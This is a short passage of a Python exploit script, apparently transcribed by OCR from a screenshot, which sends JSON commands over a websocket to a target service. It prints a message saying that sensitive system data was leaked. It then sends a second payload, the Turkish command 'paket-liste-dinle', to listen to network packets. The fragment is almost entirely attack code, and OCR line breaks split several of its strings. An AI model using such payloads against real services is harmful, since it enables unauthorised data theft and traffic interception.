
        response_1 = ws.recv()

        if response_1:

            print("[+] SUCCESSFUL! 
Sensitive system data successfully 
leaked:")

            print(f"> {response_1}\n")

        # Payload 2: Listening to 
Network Packets

        payload_2 = json.dumps(["
{\"istekId\":\"req_101\",\"komut\":\"paket-
liste-dinle\",\"parametreler\":[]}"])

        print("[*] Sending 2nd payload: 
'paket-liste-dinle' (network-packet-
list)...")

        ws.send(payload_2)

        time.sleep(1)

        response_2 = ws.recv()
